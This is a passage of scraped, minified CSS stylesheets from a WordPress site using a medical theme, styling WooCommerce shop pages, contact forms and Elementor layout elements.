li:nth-child(1n){transform:translateX(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(2n){transform:translateY(-100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(3n){transform:translateY(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(4n){transform:translateX(100px)}.shop-box-layout1 .item-img .shop-action-items li:nth-child(5n){transform:translateX(-100px)}.shop-box-layout1 .item-img .shop-action-items li:last-child{margin-right:0}.shop-box-layout1 .item-title{text-transform:capitalize;font-weight:500;margin-bottom:10px}.shop-box-layout1 .item-title a{color:#111;transition:all .3s ease-out}.shop-box-layout1 .item-title a:hover{color:#396cf0}.shop-box-layout1 .rate-items{display:-ms-flexbox;display:flex;margin-bottom:10px}.shop-box-layout1 .rate-items .rate-item{margin-right:10px;color:#fdc800;font-size:15px}.shop-box-layout1 .rate-items .rate-item:last-child{margin-right:0;color:#d6d6d6}.shop-box-layout1 .item-price{font-size:22px;font-weight:500;color:#396cf0;line-height:22px}.shop-box-layout1:hover .item-img:after{opacity:1;visibility:visible}.shop-box-layout1:hover .item-img .shop-action-items li{opacity:1;visibility:visible;transform:translateY(0);transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist{position:relative;margin-top:0}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon{border-radius:4px}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon i{margin:0}.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist img{background-color:#fff;left:11px;margin:0;position:absolute;top:11px}.woocommerce #yith-wcwl-popup-message{background-color:#000;border:none;border-radius:0;color:#fff;line-height:1.2;padding:10px}.woocommerce ul.products .grid-hide{display:none}@media all and (max-width:480px){.woocommerce.product-list-view ul.products{max-width:280px;margin-left:auto;margin-right:auto}}.woocommerce.product-list-view ul.products .grid-hide{display:block}.woocommerce.product-list-view ul.products li.product h3{margin:0 0 12px}@media all and (max-width:480px){.woocommerce.product-list-view ul.products li.product h3{margin:15px 0 9px}}.woocommerce.product-list-view ul.products li.product .button{margin-top:0}.woocommerce.product-list-view .product-thumb-area{float:left;margin-right:20px;border:1px solid #e7e7e7}@media all and (max-width:767px){.woocommerce.product-list-view .product-thumb-area{max-width:200px}}@media all and (max-width:480px){.woocommerce.product-list-view .product-thumb-area{float:none;margin-right:0;max-width:inherit}}.woocommerce.product-list-view .product-info-area{overflow:hidden;text-align:left}.woocommerce.product-list-view .product-info-area .shop-excerpt{margin-top:10px}.woocommerce.product-list-view.woocommerce ul.products li.product .star-rating{margin-left:inherit}.woocommerce-page.product-list-view ul.products li.product,.woocommerce.product-list-view ul.products li.product{width:100%}@media all and (max-width:991px){.woocommerce.has-sidebar.product-list-view .product-thumb-area{max-width:200px}}@media all and (max-width:480px){.woocommerce.has-sidebar.product-list-view .product-thumb-area{max-width:inherit}}.woocommerce div.product div.summary{margin-bottom:40px}@media all and (max-width:767px){.woocommerce div.product div.summary{margin-bottom:40px}}@media all and (max-width:767px){.woocommerce div.product div.images{margin-bottom:40px}}@media all and (max-width:767px){.woocommerce div.product div.images img{width:inherit}}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-bottom:15px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){margin-right:7px;width:31%;width:calc(28.66666667%);max-width:195px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1){margin-right:0}.woocommerce div.product .product_title{color:#222;font-size:24px;line-height:1.1;margin-bottom:10px}.woocommerce div.product .product-meta span,.woocommerce div.product .product_meta span{color:#222}.woocommerce div.product .product-meta a,.woocommerce div.product .product_meta a{color:#666}.woocommerce div.product .product-meta a:hover,.woocommerce div.product .product_meta a:hover{color:#396cf0}.woocommerce div.product .woocommerce-product-rating{margin-bottom:12px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#396cf0;font-size:24px;margin-bottom:20px;display:inline-block}.woocommerce div.product .product_meta{color:#222;margin-bottom:15px}.woocommerce div.product .short-description{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7;margin-bottom:20px;padding:15px 0}.woocommerce div.product form.cart .variations{margin-top:0;margin-bottom:10px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{display:table-cell;padding-bottom:10px;padding-top:0;text-align:left;vertical-align:middle}.woocommerce div.product form.cart .variations label{color:#222;font-size:16px;margin-bottom:0}.woocommerce div.product form.cart .variations select{padding:8px 10px}.woocommerce div.product form.cart div.quantity{margin-right:8px}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin-bottom:17px}.woocommerce div.product form.cart .button{background-color:#396cf0;border-radius:4px;color:#fff;font-size:14px;padding:16px 25px;text-transform:uppercase}.woocommerce div.product form.cart .button:hover{background-color:#282828}.woocommerce div.product .woocommerce-tabs{border:1px solid #e7e7e7;margin-bottom:70px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0;padding-left:0;display:-ms-flexbox;display:flex}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:#f5f5f5;border-color:#e7e7e7;border-radius:0;border-width:0 1px 1px;margin:0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab{border-left-width:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#396cf0}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:0;border-radius:0;box-shadow:none;content:none;height:inherit;left:inherit;position:inherit;width:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222;padding:12px 30px;text-transform:uppercase}@media all and (max-width:767px){.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px 20px}}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#222}.woocommerce div.product .woocommerce-tabs .panel{border:medium none;box-shadow:none;margin:0;padding:30px 30px 20px}.woocommerce div.product .woocommerce-tabs h2{color:#282828;font-size:24px}.woocommerce div.product .up-sells{margin-bottom:50px}.woocommerce a.woocommerce-review-link{color:#666}.woocommerce a.woocommerce-review-link:hover{color:#396cf0}.woocommerce .quantity .qty{border:1px solid #e7e7e7;border-radius:0;box-shadow:none;height:46px;text-align:center;padding:1px;background-color:#fff}.woocommerce .quantity .input-group-btn-vertical{float:left;position:relative;vertical-align:middle;white-space:nowrap}.woocommerce .quantity .input-group-btn-vertical>.btn{border-radius:0;display:block;float:none;height:23px;line-height:14px;margin-left:-1px;max-width:100%;outline:medium none;padding:0 7px;position:relative;width:100%}.woocommerce .quantity .input-group-btn-vertical>.btn:active,.woocommerce .quantity .input-group-btn-vertical>.btn:focus,.woocommerce .quantity .input-group-btn-vertical>.btn:hover{background-color:#fff;border-color:#ccc;color:#333}.woocommerce table.shop_attributes td{padding:0 8px}.woocommerce #reviews #comments{margin-bottom:20px}.woocommerce #reviews #comments h2{margin-bottom:30px}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e7e7e7;border-radius:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0}#review_form_wrapper{padding-top:20px}.woocommerce #reviews h3{font-size:24px;margin-bottom:10px;color:#282828}.woocommerce p.stars a{color:#f7c51d}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#396cf0;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:14px;padding:14px 23px;height:inherit}@media all and (max-width:767px){.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:10px 20px}}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#282828;color:#fff}#review_form .form-group{margin-bottom:10px}.woocommerce #review_form #respond .comment-form-rating,.woocommerce #review_form #respond .comment-notes{margin-bottom:20px}.woocommerce #review_form #respond .comment-form-rating{margin-top:20px}.woocommerce #review_form #respond .comment-form-rating label{color:#282828}.woocommerce #review_form #respond .form-submit{margin:5px 0 10px}.woocommerce .related.products ul.products li.product{margin:0;padding:0;width:inherit!important}.woocommerce .related.products ul.products li.product .onsale{margin:0}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{border:1px solid #e7e7e7;margin-right:1.8%;width:32%}@media all and (max-width:767px){.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{width:inherit;max-width:32%}}p.demo_store{background-color:#396cf0}.woocommerce-info::before,.woocommerce-message::before{color:#396cf0}.woocommerce-info,.woocommerce-message{border-color:#396cf0}.woocommerce table.shop_table{border-radius:0}.woocommerce-cart .woocommerce table.shop_table.cart{margin:0 0 100px}.woocommerce-cart .woocommerce table.shop_table td,.woocommerce-cart .woocommerce table.shop_table th{padding:12px 12px;color:#282828;text-align:center}.woocommerce-cart .woocommerce table.shop_table td.product-name,.woocommerce-cart .woocommerce table.shop_table th.product-name{text-align:left}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity,.woocommerce-cart .woocommerce table.shop_table td.product-remove>a{margin:0 auto}.woocommerce-cart .woocommerce table.shop_table td.product-name>a{color:#282828;font-weight:500}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity input{color:#282828}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive.cart{margin-bottom:50px;border:1px solid #ccc;padding:10px 20px 20px}}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive tr{border-right:1px solid #ccc;border-top:1px solid #ccc;margin-top:10px}}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive a.remove{display:inline-block}}.woocommerce-cart .woocommerce .quantity .qty{height:30px}.woocommerce-cart .woocommerce .actions{padding:10px 12px}.woocommerce-cart .woocommerce .actions input.button{padding:10px 15px}.woocommerce-cart .woocommerce .actions #coupon_code{border-color:#ddd;margin-right:10px;padding:9px;width:110px!important}@media all and (max-width:480px){.woocommerce-cart .woocommerce .actions #coupon_code{margin-right:0}}.woocommerce-cart table.cart img{width:50px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:15px}@media all and (max-width:767px){#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:10px}}@media all and (max-width:767px){.woocommerce .cart-collaterals .cross-sells ul.products li{margin-bottom:0}}.woocommerce .cart-collaterals .cross-sells ul.products li .product-thumb-area li{width:inherit}.woocommerce .cart-collaterals .cross-sells h2:after{content:none}.woocommerce .cart-collaterals .cross-sells h2{margin-bottom:10px;padding-bottom:0}.woocommerce .cart-collaterals .cart_totals h2,.woocommerce .cart-collaterals .cross-sells h2{color:#282828;font-size:24px;margin-bottom:35px}@media all and (max-width:767px){.woocommerce .cart-collaterals .cart_totals{margin-bottom:30px}}@media all and (max-width:767px){.woocommerce .cart-collaterals .cart_totals h2{margin-bottom:20px}}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{color:#fff}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color:#396cf0;color:#fff}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#396cf0;transition:all .5s ease-out}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#111}.woocommerce-cart .woocommerce .cart_totals table.shop_table{border-width:1px}.woocommerce-checkout .checkout_coupon .button{padding:12px 25px}.woocommerce-checkout .woocommerce h3{color:#282828;font-size:20px;margin-bottom:25px}.woocommerce-checkout .woocommerce label{color:#282828}.woocommerce-checkout .woocommerce-NoticeGroup{margin-bottom:30px}.woocommerce-checkout .woocommerce-NoticeGroup ul{padding:25px}.woocommerce form.woocommerce-checkout .form-row{margin-bottom:20px}.woocommerce form.woocommerce-checkout .form-row .select2-choice{padding:4px 8px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.2;padding:10px}.woocommerce form .form-row .input-checkbox{margin:0;position:relative}@media all and (max-width:991px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}}.woocommerce-checkout .select2-container .select2-choice{border-radius:0}.woocommerce-checkout #customer_details,.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table{margin-bottom:40px}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#ccc;background-color:#f5f5f5}.woocommerce table.shop_table.woocommerce-checkout-review-order-table{border-color:1px solid #ccc;border-width:0 0 1px 1px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,.woocommerce table.shop_table.woocommerce-checkout-review-order-table th{border-width:1px 1px 0 0;color:#282828}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background-color:#ededed;border-radius:0}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:30px}@media all and (max-width:480px){#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:20px}}#add_payment_method #payment ul.payment_methods .payment_method_paypal img,.woocommerce-cart #payment ul.payment_methods .payment_method_paypal img,.woocommerce-checkout #payment ul.payment_methods .payment_method_paypal img{padding-right:20px}.woocommerce-order-received .woocommerce{color:#282828}.woocommerce-order-received .woocommerce h2{font-size:20px}.woocommerce-order-received .woocommerce .order_details li{font-size:1em}.woocommerce-order-received .woocommerce .shop_table{margin-bottom:40px;border-color:#ccc;border-width:1px 1px 0 0}.woocommerce-order-received .woocommerce .shop_table td,.woocommerce-order-received .woocommerce .shop_table th{border-color:#ccc;border-width:0 0 1px 1px}.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received{font-size:20px;margin-bottom:40px}.woocommerce-order-received .woocommerce .title h3{margin-bottom:10px}.woocommerce .woocommerce-customer-details address{border-radius:0;padding:20px;border-color:#ccc}.woocommerce .woocommerce-customer-details address br{margin-bottom:10px}.woocommerce .woocommerce-customer-details address p{margin-top:10px}.woocommerce-account .woocommerce{color:#282828}.woocommerce-account .woocommerce .woocommerce-MyAccount-content,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{float:none;width:inherit}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{margin-bottom:50px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style-type:none;margin:0;padding:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{color:#fff;display:inline-block;margin-bottom:5px;margin-right:5px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#fff;padding:10px 20px;background-color:#396cf0;display:inline-block}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{padding:5px 10px}}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover{background-color:#000}.woocommerce-account .woocommerce .shop_table{margin-bottom:0;border-color:#ccc;border-width:1px 1px 0 0;font-size:1em}.woocommerce-account .woocommerce .shop_table td,.woocommerce-account .woocommerce .shop_table th{border-color:#ccc;border-width:0 0 1px 1px}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive{border:1px solid #ccc;padding:10px 20px 20px}}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive tr{border-right:1px solid #ccc;border-top:1px solid #ccc;margin-top:10px}}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive tr td.order-actions{text-align:right!important}}.woocommerce-account .woocommerce table .button{padding:8px 14px}.woocommerce table.my_account_orders .order-actions,.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th,.woocommerce table.woocommerce-MyAccount-downloads .order-actions,.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{text-align:center}.woocommerce-edit-account .woocommerce-MyAccount-content .form-row,.woocommerce-edit-address .woocommerce-MyAccount-content>p{margin-bottom:30px}.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button{margin-top:30px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woocommerce-account .woocommerce form.login .form-row,.woocommerce-account .woocommerce form.register .form-row{margin-bottom:20px}.woocommerce .wishlist-title h2{color:#282828;margin-bottom:25px;padding:0}.woocommerce .shop_table.wishlist_table{border-color:#ccc;border-width:1px 1px 0 0;color:#282828;font-size:14px;margin-bottom:40px}.woocommerce .shop_table.wishlist_table td,.woocommerce .shop_table.wishlist_table th{border-color:#ccc;border-width:0 0 1px 1px;text-align:center}.woocommerce .shop_table.wishlist_table tfoot td{text-align:left}.woocommerce .wishlist_table td.product-add-to-cart a{border-radius:0}.woocommerce div.product .product_meta span.posted_in,.woocommerce div.product .product_meta span.tagged_as{display:block}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%;-ms-flex:inherit;flex:inherit;max-width:48%}.woocommerce-input-wrapper{width:100%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:left;width:48%;-ms-flex:inherit;flex:inherit;max-width:48%}.col-sm-12.p0{padding:0}.woocommerce .site-wrp a.remove{color:#2055e4!important}.woocommerce .site-wrp a.remove:hover{color:#fff!important;background:#2055e4}.cart-collaterals .rt-woo-nav .section-title{margin-bottom:0}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:500}.product_list_widget .woocommerce .star-rating{margin:6px 0}.yith-wcwl-wishlistexistsbrowse.show .feedback{display:none}.shop-action-items .added_to_cart.wc-forward{width:89px!important;position:absolute;line-height:1;padding:7px!important;height:32px!important;top:57px}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{position:absolute;left:0;top:-14px}span.wpcf7-not-valid-tip{color:#2d87e2}div.wpcf7-response-output{margin:25px 0;padding:5px 10px;border-radius:3px}div.wpcf7-validation-errors{border-color:#2d87e2}.contact-us-form .form-group{margin-bottom:20px}.contact-us-form .form-group .form-control{border:1px solid #323a3d;border-radius:4px;box-shadow:none;color:#9a9a9a;background-color:transparent}.contact-us-form .form-group input{height:50px}.contact-us-form .form-group select{width:100%;height:50px;background:0 0;border:1px solid #323a3d;padding-left:10px}.sidebar-widget-area .contact-us-form .form-group{margin-bottom:8px}.sidebar-widget-area .contact-us-form .form-group .form-control{border:none;border-radius:4px;box-shadow:none;color:#fff;background-color:transparent}.sidebar-widget-area .contact-us-form .form-group select{width:100%;height:40px;background:#63a3e2;border:none;padding-left:10px;color:#fff;border-radius:4px}.sidebar-widget-area .contact-us-form input.rdtheme-button-submit[type=submit]{text-transform:capitalize;font-weight:inherit;color:#111;background:#fff;padding:9px 23px}.sidebar-widget-area .contact-us-form .form-group input[type=date],.sidebar-widget-area .contact-us-form .form-group input[type=email],.sidebar-widget-area .contact-us-form .form-group input[type=text]{height:40px}.contact-us-form.contact-us .form-group .form-control{border:1px solid #dadbdb;border-radius:0;box-shadow:none;color:#111;background-color:transparent}.site.site-wrp .elementor-accordion .elementor-accordion-item{margin-bottom:5px}.site.site-wrp .elementor-widget-accordion .elementor-accordion .elementor-tab-title,.site.site-wrp .elementor-widget-toggle .elementor-toggle .elementor-tab-title{background:#f1f7fa}.site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{border:none;border-radius:4px;margin-bottom:4px;background-color:#396cf0;color:#fff;transition:all .5s ease-out}.site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover{background-color:#396cf0;color:#fff;transition:all .5s ease-out}.site.site-wrp .elementor-widget-accordion .elementor-accordion .elementor-tab-title,.site.site-wrp .elementor-widget-toggle .elementor-toggle .elementor-tab-title{border-radius:4px;color:#111;padding-top:20px;padding-bottom:20px}.site.site-wrp .elementor-widget-accordion .elementor-accordion .elementor-tab-title a,.site.site-wrp .elementor-widget-toggle .elementor-toggle .elementor-tab-title a{color:#111}.site.site-wrp .elementor-widget-accordion .elementor-accordion .elementor-tab-content{border:none;background-color:#fbfbfb;padding:30px 30px 10px 30px}.contact-us-form.contact-us-page .form-group select{border:1px solid #dbe3e7}.contact-us-form.contact-us-page .wpcf7-submit:hover{background:#2055e4}.site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover a{color:#fff}.align-wrap{width:100vw;margin-left:calc(0%)}@media screen and (min-width:900px){.align-wrap{width:auto;margin-left:calc(30.64516129%)}}.align-wrap .alignfull{width:100%;margin:0 0 0 auto}@media only screen and (min-width:768px){.alignfull{margin-left:calc(0%);margin-right:calc(0%);width:auto;max-width:1000%}.alignfull img,.alignwide img{display:block;margin:0 auto}}@media only screen and (min-width:768px){.wp-block-image .aligncenter{margin:0}}.has-sidebar .alignwide.wp-block-embed,.has-sidebar .wp-block-cover.alignwide,.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,.has-sidebar .wp-block-gallery.alignwide,.has-sidebar .wp-block-image.alignfull{margin-left:0;margin-right:0}.has-strong-magenta-background-color{background-color:#a156b4}.has-strong-magenta-color{color:#a156b4}.has-light-grayish-magenta-background-color{background-color:#d0a5db}.has-light-grayish-magenta-color{color:#d0a5db}.has-very-light-gray-background-color{background-color:#eee}.has-very-light-gray-color{color:#eee}.has-very-dark-gray-background-color{background-color:#444}.has-very-dark-gray-color{color:#444}.has-small-font-size{font-size:12px}.has-large-font-size{font-size:36px}.has-huge-font-size{font-size:48px}.has-regular-font-size{font-size:16px}.wp-block-image.alignleft.is-resized{margin-left:0;margin-right:30px}.wp-block-image.alignright.is-resized{margin-left:30px;margin-right:0}.wp-block-separator{border:none;border-bottom:2px solid #ccc;margin:50px 0;text-align:left;background:0 0}.wp-block-button .wp-block-button__link{color:#396cf0!important;display:inline}.wp-block-button .wp-block-button__link:hover{color:#fff!important;background:#396cf0;cursor:pointer}.wp-block-pullquote{border-color:transparent;border-width:2px;padding:40px 0}blockquote.wp-block-quote{padding:30px 63px;margin:45px 0 45px}blockquote.wp-block-quote cite{font-size:13px;font-weight:500}blockquote.wp-block-quote.is-large{padding:30px 63px;margin:45px 0 45px}blockquote.wp-block-quote.is-large cite{font-size:13px;font-weight:500}.wp-block{max-width:720px}.wp-block[data-align=wide]{max-width:1080px}.wp-block[data-align=full]{max-width:none}pre{background:#fff}.medilink-button-1,.wp-block-button__link{width:100%;text-align:center;cursor:pointer;font-size:16px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:capitalize;font-weight:700;padding:14px 20px;border-radius:4px;transition:all .5s ease-out}.medilink-button-1:hover,.wp-block-button__link:hover{background-color:#2055e4;color:#fff}.wp-block-table td,.wp-block-table th{border:1px solid #d7d7d7}.wp-block-pullquote p{font-size:18px}.wp-block-pullquote cite{font-weight:700}.wp-block-image .alignleft.is-resized{margin-top:0}.wp-block-image{margin-top:32px;margin-bottom:32px}.wp-block-latest-posts.is-grid{margin-left:20px}.wp-block-columns.has-2-columns .wp-block-column{margin-bottom:0}@media only screen and (min-width:600px){.entry-content .wp-block-columns{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.wp-block-image .alignleft,.wp-block-image .alignright{margin-top:32px;margin-bottom:32px}.wp-block-cover{margin-top:32px;margin-bottom:32px}.entry-content .wp-block-cover{margin-top:0}.wp-block-cover.alignleft{margin-top:0}.wp-block-gallery{margin-top:32px;margin-bottom:32px}.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper{margin:32px 0}.make-an-appointment .appointment-box-layout1 .select2-container--classic .select2-selection--single{background-color:transparent;border:none;border-radius:0;border:1px solid #dbe3e7}.make-an-appointment .heading-layout5{margin-bottom:46px}.make-an-appointment .appointment-box-layout1 .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#2055e4 transparent transparent transparent}.make-an-appointment .appointment-box-layout1 .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#7a7a7a}.make-an-appointment .appointment-box-layout1 .wpcf7-form-control.form-control{background-color:transparent!important;color:#7a7a7a!important;border:1px solid #dbe3e7!important;border-radius:0}.make-an-appointment input.form-control::-webkit-input-placeholder,.make-an-appointment textarea.form-control::-webkit-input-placeholder{color:#7a7a7a!important}.make-an-appointment input.form-control:-ms-input-placeholder,.make-an-appointment textarea.form-control:-ms-input-placeholder{color:#7a7a7a!important}.make-an-appointment input.form-control:-moz-placeholder,.make-an-appointment textarea.form-control:-moz-placeholder{color:#7a7a7a!important}.make-an-appointment .appointment-box-layout1 .form-group{margin-bottom:15px;position:relative;text-align:center}.make-an-appointment .appointment-box-layout1 .form-group .item-btn.wpcf7-submit:hover{border-color:#1c58ef;background-color:#1c58ef;color:#fff}.make-an-appointment .appointment-box-layout1 .form-group .item-btn.wpcf7-submit{box-shadow:none;border:none}.make-an-appointment .appointment-box-layout1 .form-group{margin-bottom:15px;position:relative;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/4607466148455dece9d351faa099579e.css
body_size: 24505
content:
/**handles:medilink-elementor**/
.site-wrp .eicon-play::before{content:'\e8c3'}.item-btn.iconlight{padding:12px 27px 12px 27px;color:#646464;-ms-flex-align:center;align-items:center;transition:all .3s ease-out;font-size:14px;border:1px solid;border-color:#396cf0;border-radius:5px;font-weight:700;display:inline-block}.item-btn.iconlight i{position:relative;right:0;color:#646464;margin-left:7px;transition:all .3s ease-out}.item-btn.iconlight:hover{background-color:#396cf0;color:#fff}.item-btn.iconlight:hover i{color:#fff}.elementor-button-icon i.fa{color:#396cf0}.header-sticky-wrapper{transition:all .3s ease-out}.d-content{padding-top:60px}.plus-patent{-webkit-clip-path:polygon(10% 38%,36% 38%,36% 0,65% 0%,65% 38%,93% 39%,93% 62%,65% 62%,65% 100%,36% 100%,36% 65%,9% 64%);clip-path:polygon(-0.11% 29.71%,36% 29.42%,36% 0px,66.27% 0.28%,66.27% 29.13%,100.06% 29.28%,100.06% 69.72%,66.26% 70.02%,66.51% 99.71%,35.49% 100%,35.49% 70.15%,0.42% 70.58%);background-color:#396cf0}.site-wrp .full-box-padding-left .elementor-column-wrap{padding-left:300px!important}@media only screen and (max-width:1500px){.site-wrp .full-box-padding-left .elementor-column-wrap{padding-left:140px!important}}@media only screen and (max-width:1400px){.site-wrp .full-box-padding-left .elementor-column-wrap{padding-left:63px!important}}@media only screen and (max-width:1300px){.site-wrp .full-box-padding-left .elementor-column-wrap{padding-left:23px!important}}@media only screen and (max-width:992px){.site-wrp .full-box-padding-left .elementor-column-wrap{padding-left:20px!important}}.site-wrp .full-box-padding-right .elementor-column-wrap{padding-right:300px!important}@media only screen and (max-width:1500px){.site-wrp .full-box-padding-right .elementor-column-wrap{padding-right:140px!important}}@media only screen and (max-width:1400px){.site-wrp .full-box-padding-right .elementor-column-wrap{padding-right:63px!important}}@media only screen and (max-width:1300px){.site-wrp .full-box-padding-right .elementor-column-wrap{padding-right:23px!important}}@media only screen and (max-width:992px){.site-wrp .full-box-padding-right .elementor-column-wrap{padding-right:20px!important}}.site-wrp .nav-control-layout-top{position:relative}.site-wrp .nav-control-layout-top .owl-nav{margin-top:0}.site-wrp .nav-control-layout-top .owl-nav>div{cursor:pointer;margin-left:10px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:5rem;width:5rem;background-color:#fff;border-radius:50%;color:#396cf0;transition:all .3s ease-out}.site-wrp .nav-control-layout-top .owl-nav>div i:before{margin-left:0;font-weight:900;font-size:2.5rem}.site-wrp .nav-control-layout-top .owl-nav .owl-next:hover,.site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover{background-color:#396cf0;color:#fff;box-shadow:0 4px 20px 0 rgba(42,92,220,.75)}.site-wrp .nav-control-layout-top .owl-nav .owl-next:hover i,.site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover i{color:#fff}.site-wrp .nav-control-layout-top2{position:relative}.site-wrp .nav-control-layout-top2 .owl-nav{margin-top:0}.site-wrp .nav-control-layout-top2 